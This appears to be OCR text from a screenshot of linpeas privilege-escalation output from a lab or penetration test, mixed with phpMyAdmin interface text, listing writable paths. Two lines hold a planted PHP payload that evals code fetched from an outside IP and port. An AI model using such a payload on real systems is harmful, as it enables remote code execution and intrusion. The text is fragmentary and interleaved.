 [+] Interesting writable files owned by me or writable by everyone (not in Home)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
Show all Number of rows: 25 Filter rows:
/dev/mqueue/linpeas.txt17360
<?php eval(file_get_contents('http://192.168.1.246:9001/cXS02a1F', false, stream_conte
/dev/mqueue/linpeas.txt21476
<?php eval(file_get_contents('http://192.168.1.246...
/dev/shm
/home/admin
/run/user/1000
Show all Number of rows: 25 Filter rows: Search this table
/tmp
/tmp/linpeas.sh
Query results operations
/usr/bin/tarS
Print Copy to clipboard Export Display chart Create view
/var/spool/mail/admin
/var/tmp
/var/tmp/yum-admin-PcCKmn